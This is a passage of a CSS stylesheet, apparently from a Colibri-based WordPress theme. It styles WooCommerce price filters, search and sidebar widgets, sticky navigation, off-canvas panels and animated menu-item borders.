     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
}

html.hugo-wp-theme .widget_price_filter .price_slider_amount {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

html.hugo-wp-theme .widget_price_filter .price_slider_amount .price_label {
  margin-bottom: 0.75rem !important;
}

html.hugo-wp-theme .widget_price_filter .price_slider_amount button {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
  margin-bottom: 0.75rem !important;
  min-width: 0 !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter {
  --colibri-primary-color: #03a9f4;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input-wrapper {
  background: #ededed;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input {
  height: 0px !important;
  line-height: 1.65em !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input::-webkit-slider-thumb {
  background: var(--colibri-primary-color) !important;
  border-color: var(--colibri-primary-color) !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input:focus::-webkit-slider-thumb {
  background: #1e1e1e !important;
  border-color: #1e1e1e !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input-progress {
  color: var(--colibri-primary-color);
  --track-background: linear-gradient(to right,transparent var(--low),var(--range-color) 0,var(--range-color) var(--high),transparent 0) no-repeat 0 100% /100% 100%;
  --range-color: currentColor;
  background: var(--track-background);
  height: 4px;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-filter-reset-button {
  color: var(--colibri-primary-color);
}

html.hugo-wp-theme .woocommerce-page .content .h-section .widget_price_filter .price_slider_amount button.button {
  padding: 0.35rem 1.2rem !important;
}

html.hugo-wp-theme .widget.widget_product_search button[type="submit"] {
  display: none;
}

html.hugo-wp-theme .woocommerce .widget_search {
  border: none !important;
}

html.hugo-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__label {
  margin-bottom: 10px;
  display: inline-block;
  font-weight: 700;
}

html.hugo-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__input {
  background: white !important;
}

html.hugo-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {
  display: none !important;
}

@media screen and (max-width: 767px) {
  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding-right: 52px;
    margin-bottom: 10px;
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li a {
    max-width: 60%;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-left: 60px;
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li a img {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li .star-rating {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    position: absolute;
    left: 0;
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li .woocommerce-Price-amount {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}

html.hugo-wp-theme .h-widget-area .widget_rss h1 a,
html.hugo-wp-theme .h-widget-area .widget_rss h2 a,
html.hugo-wp-theme .h-widget-area .widget_rss h3 a,
html.hugo-wp-theme .h-widget-area .widget_rss h4 a,
html.hugo-wp-theme .h-widget-area .widget_rss h5 a,
html.hugo-wp-theme .h-widget-area .widget_rss h6 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h1 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h2 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h3 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h4 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h5 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h6 a {
  color: unset;
  line-height: unset;
  font-size: unset;
  font-weight: unset;
  font-family: unset;
}

html.hugo-wp-theme .h-widget-area .widget_search input,
html.hugo-wp-theme .h-widget-area .widget_search button,
html.hugo-wp-theme .shortcode-widget-area .widget_search input,
html.hugo-wp-theme .shortcode-widget-area .widget_search button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

html.hugo-wp-theme .h-widget-area .widget_search .search-submit,
html.hugo-wp-theme .shortcode-widget-area .widget_search .search-submit {
  height: 100%;
  cursor: pointer;
}

html.hugo-wp-theme .h-widget-area .widget_search input.text-button.search-submit,
html.hugo-wp-theme .shortcode-widget-area .widget_search input.text-button.search-submit {
  display: none;
}

html.hugo-wp-theme .h-widget-area .widget_search button.icon-button.search-submit svg,
html.hugo-wp-theme .shortcode-widget-area .widget_search button.icon-button.search-submit svg {
  width: 1em;
  height: 1em;
  fill: currentColor;
  display: block;
}

html.hugo-wp-theme .h-widget-area .widget,
html.hugo-wp-theme .shortcode-widget-area .widget {
  overflow: hidden;
}

html.hugo-wp-theme .h-widget-area li.widget,
html.hugo-wp-theme .shortcode-widget-area li.widget {
  list-style-type: none;
}

html.hugo-wp-theme .h-widget-area ul,
html.hugo-wp-theme .shortcode-widget-area ul {
  list-style-type: none;
  list-style-position: inside;
}

html.hugo-wp-theme .h-widget-area table[id='wp-calendar'],
html.hugo-wp-theme .shortcode-widget-area table[id='wp-calendar'] {
  width: 100%;
}

html.hugo-wp-theme .h-widget-area .widget_media_image .wp-caption,
html.hugo-wp-theme .shortcode-widget-area .widget_media_image .wp-caption {
  width: auto !important;
  text-align: unset !important;
  max-width: 100%;
}

html.hugo-wp-theme .h-widget-area .wp-caption,
html.hugo-wp-theme .shortcode-widget-area .wp-caption {
  background: transparent;
  width: 100%;
  border: none;
  padding: 0;
}

html.hugo-wp-theme .h-widget-area .widget_text,
html.hugo-wp-theme .shortcode-widget-area .widget_text {
  list-style-position: inside;
}

html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__controls:after,
html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__controls:before,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__controls:after,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__controls:before {
  display: none !important;
}

html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__actions:before,
html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__actions:after,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__actions:before,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__actions:after {
  display: none;
}

html.hugo-wp-theme .colibri_search_input {
  -webkit-box-flex: 1;
      -ms-flex: auto;
          flex: auto;
  width: auto;
  height: 40px;
  color: black;
  min-width: 100px;
}

html.hugo-wp-theme .colibri_logo_hide {
  display: none;
}

html.hugo-wp-theme .colibri_search_button {
  height: 40px;
  border: none;
  float: right;
  cursor: pointer;
}

html.hugo-wp-theme .colibri_search_form {
  margin-bottom: 0;
}

html.hugo-wp-theme .colibri_search_container {
  overflow: hidden;
}

html.hugo-wp-theme .colibri_logo_fancybox .fancybox-slide > * {
  background: transparent;
  width: 100%;
}

html.hugo-wp-theme .colibri_logo_fancybox .fancybox-close-small {
  display: none;
}

html.hugo-wp-theme .colibri_logo_fancybox .colibri_search_input {
  width: 50%;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
}

html.hugo-wp-theme .colibri_logo_fancybox .d-flex {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

html.hugo-wp-theme .colibri_logo_fancybox .colibri_logo_hide {
  display: block;
}

html.hugo-wp-theme .colibri_logo_fancybox .colibri_search_button {
  display: none;
}

html.hugo-wp-theme .colibri_search_container .h-component-overlay.h-ui-selected {
  -webkit-box-shadow: none;
          box-shadow: none;
}

html.hugo-wp-theme #colibri .colibri_search_container .colibri_search_input::-webkit-input-placeholder {
  font-size: inherit;
  text-transform: inherit;
  font-family: inherit;
  text-decoration: none;
  letter-spacing: inherit;
  font-style: inherit;
  font-weight: inherit;
  color: inherit;
}

html.hugo-wp-theme #colibri .colibri_search_container .colibri_search_input::-ms-input-placeholder {
  font-size: inherit;
  text-transform: inherit;
  font-family: inherit;
  text-decoration: none;
  letter-spacing: inherit;
  font-style: inherit;
  font-weight: inherit;
  color: inherit;
}

html.hugo-wp-theme #colibri .colibri_search_container .colibri_search_input::placeholder {
  font-size: inherit;
  text-transform: inherit;
  font-family: inherit;
  text-decoration: none;
  letter-spacing: inherit;
  font-style: inherit;
  font-weight: inherit;
  color: inherit;
}

html.hugo-wp-theme [data-colibri-main-sidebar-col="1"] {
  /** @backwards compatibility */
}

html.hugo-wp-theme [data-colibri-main-sidebar-col="1"] > .h-column,
html.hugo-wp-theme [data-colibri-main-sidebar-col="1"] > .h-sidebar {
  margin-left: 0 !important;
  -webkit-box-flex: 0 !important;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100% !important;
}

@-webkit-keyframes slideOutDownNavigation {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutDownNavigation {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .h-navigation {
  position: relative;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  z-index: 20;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

html.hugo-wp-theme .h-navigation [data-nav-normal] {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

html.hugo-wp-theme .h-navigation .h-hide-normal {
  display: none;
}

html.hugo-wp-theme .h-navigation_sticky .h-hide-normal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

html.hugo-wp-theme .h-navigation_sticky .h-hide-sticky {
  display: none;
}

html.hugo-wp-theme .h-navigation_outer {
  position: relative;
}

html.hugo-wp-theme .h-navigation_overlap {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 100;
}

html.hugo-wp-theme .h-navigation_container-in-sticky {
  z-index: 9999;
}

html.hugo-wp-theme .slideOutDownNavigation {
  -webkit-animation-name: slideOutDownNavigation;
          animation-name: slideOutDownNavigation;
}

html.hugo-wp-theme .page-footer.h-footer-parallax {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
}

html.hugo-wp-theme .h-footer-parallax-content-class {
  background-color: white;
  -webkit-transition-duration: 0s !important;
          transition-duration: 0s !important;
  -webkit-box-shadow: 0 20px 20px -10px rgba(49, 52, 57, 0.3), 0 20px 30px rgba(0, 0, 0, 0.08);
          box-shadow: 0 20px 20px -10px rgba(49, 52, 57, 0.3), 0 20px 30px rgba(0, 0, 0, 0.08);
}

html.hugo-wp-theme .h-footer-parallax-header-class {
  background-color: white;
  -webkit-transition-duration: 0s !important;
          transition-duration: 0s !important;
}

html.hugo-wp-theme .min-height-100 {
  min-height: 100px;
}

html.hugo-wp-theme .h-offscreen-panel {
  height: 100%;
  max-width: 100%;
}

html.hugo-wp-theme .offscreen-overlay {
  z-index: 20000;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: none;
}

html.hugo-wp-theme .h-offcanvas-opened {
  display: block;
}

html.hugo-wp-theme .h-hamburger-icon {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .admin-bar .h-offcanvas-panel {
  padding-top: 32px;
  margin-top: 0;
}

@media screen and (max-width: 782px) {
  html.hugo-wp-theme .admin-bar .h-offcanvas-panel {
    padding-top: 45px;
    margin-top: 0;
  }
}

html.hugo-wp-theme .h-offcanvas-panel {
  z-index: 20001;
  padding: initial;
  position: fixed;
  height: 100%;
  top: 0;
  right: 0;
  overflow-y: auto;
}

html.hugo-wp-theme .h-offcanvas-panel .offscreen-content {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  position: relative;
}

html.hugo-wp-theme .h-offcanvas-panel .offscreen-header,
html.hugo-wp-theme .h-offcanvas-panel .offscreen-footer {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  position: relative;
}

html.hugo-wp-theme .h-offcanvas-panel .offscreen-header .h-ui-empty-state.sortable-ignore,
html.hugo-wp-theme .h-offcanvas-panel .offscreen-footer .h-ui-empty-state.sortable-ignore {
  min-height: 100px;
  position: relative;
}

html.hugo-wp-theme .h-offcanvas-panel.colibri-animated {
  -webkit-animation-duration: 500ms;
          animation-duration: 500ms;
}

html.hugo-wp-theme .h-hamburger-button {
  display: inline-block;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li {
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::after {
  content: " ";
  display: block;
  width: 100%;
  left: 0;
  height: 2px;
  position: absolute;
  z-index: 0;
  opacity: 0;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::before {
  top: 0.5em;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::after {
  bottom: 0.5em;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::after {
  width: 100%;
  content: "";
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::before {
  margin-top: -10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::after {
  margin-bottom: -10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::after {
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::before {
  margin-top: 10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::after {
  margin-bottom: 10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
  margin-bottom: 0;
  margin-top: 0;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::after {
  opacity: 0;
  width: 0;
  content: '';
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::before {
  left: 0em;
  right: auto;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::after {
  right: 0em;
  left: auto;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
  width: 100%;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item)::after {
  opacity: 0;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-left > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-left > li:not(.current_page_item):not(current-menu-item)::after {
  left: 0 !important;
  right: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-right > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-right > li:not(.current_page_item):not(current-menu-item)::after {
  right: 0 !important;
  left: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item)::after {
  left: 50% !important;
  right: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item):hover::after {
  left: 0 !important;
  right: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top > li::after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top > .current_page_item::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top > .current-menu-item::before {
  opacity: 1;
}

/** border active item */

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top > .current_page_item::before,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top > .current-menu-item::before {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top > .current_page_item::before,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top > .current-menu-item::before {
  opacity: 1;
}

/** border active item */

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--bottom > li::before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--bottom > .current_page_item::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--bottom > .current_page_item::after,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--bottom > .current_page_item::after,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::before,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::after {
  opacity: 1;
}

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::before,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::before,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::after {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::before,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li {
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:after {
  content: " ";
  display: block;
  width: 100%;
  left: 0;
  height: 100%;
  position: absolute;
  z-index: 0;
  opacity: 0;
  -webkit-transition: all .2s;
  transition: all .2s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li > a {
  z-index: 1;
  color: #ffffff;
  -webkit-transition: all .2s;
  transition: all .2s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:before {
  top: 0;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:after {
  bottom: 0;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item):before {
  height: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item):hover:before {
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current-menu-item:before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item):after {
  height: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item):before {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item):hover:after {
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current_page_item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current-menu-item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):after {
  height: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):hover:after {
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current_page_item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current-menu-item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item):before {
  height: 0%;
  width: 100%;
  top: 50%;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item):hover:before {
  top: 0;
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):after {
  height: 100%;
  width: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):before {
  height: 100%;
  width: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  left: 0;
  right: auto;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):not(.hover):not(:hover):before {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):not(.hover):not(:hover):after {
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):after {
  right: 0;
  left: auto;
}

